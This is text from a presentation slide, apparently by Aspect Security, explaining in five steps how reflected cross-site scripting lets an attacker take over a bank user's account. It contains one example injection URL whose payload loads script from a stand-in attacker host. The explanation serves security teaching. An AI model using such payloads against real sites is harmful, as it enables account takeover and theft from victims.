 How Does Reflected XSS Work?
1. Attacker
sends evil
email
http://bank.com?p1="><img src=x
onerror=http://evil.com/attack.js>
5. Attacker has full
access to victim's
account
4. Victim's browser
now trusts the
attacker's script is
from bank.com
2. Victim clicks on
link, sends request
to vulnerable
bank.com website
3. Vulnerable bank
website takes data
from request and
includes in valid
webpage
ASPECT SECURITY
Copyright © 2009 - Aspect Security
29
Enlarge / Reflected XSS vulnerabilities in action
Aspect Security